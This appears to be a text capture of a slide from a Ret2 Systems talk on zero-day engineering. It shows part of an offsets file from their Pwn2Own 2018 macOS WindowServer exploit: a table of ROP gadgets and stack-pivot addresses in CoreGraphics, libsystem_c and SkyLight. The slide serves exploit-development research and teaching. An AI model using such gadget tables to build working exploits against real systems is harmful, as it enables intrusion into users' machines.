 RET2
SYSTEMS
23 {"god pivot 1", COREGRAPHICS, 0x8e23e},
24 {"god pivot 2", COREGRAPHICS, 0x5b117},
25
26 {"pop rsp; ret", LIBSYSTEM_C, 0x1e940},
27 {"pop rax; pop rbx; pop rbp; ret", LIBSYSTEM_C, 0x2b916},
28 {"pop rcx; ret", LIBSYSTEM_C, 0x1d8a2},
29 {"mov [rax], rcx; ret", LIBSYSTEM_C, 0x79e35},
30 {"pop rdi; pop rbp; ret", LIBSYSTEM_C, 0x18245},
31 {"mov rax, rcx; ret", LIBSYSTEM_C, 0x06bc5},
32 {"pop rdx; mov eax, 1; ret", LIBSYSTEM_C, 0x327ed},
33 {"pop rsi; pop rbp; ret", LIBSYSTEM_C, 0x01ec2},
34 {"pop r8; mov rax, r8; ret", LIBSYSTEM_C, 0x01566},
35 {"pop r15; pop rbp; ret", LIBSYSTEM_C, 0x52dc4},
36
37 {"xor r9d, r9d; call r15", SKYLIGHT, 0x126321},
38 {"add rsp, 0x10; pop rbp; ret", SKYLIGHT, 0x22cec8},
https://github.com/ret2/P2O_2018/blob/master/windowserver/offsets.h
Ret2 Systems | Zero-Day Engineering | 28.12.2018 113